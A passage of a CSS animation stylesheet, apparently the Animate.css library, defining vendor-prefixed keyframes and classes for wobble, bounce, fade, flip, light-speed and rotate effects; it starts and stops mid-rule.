-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
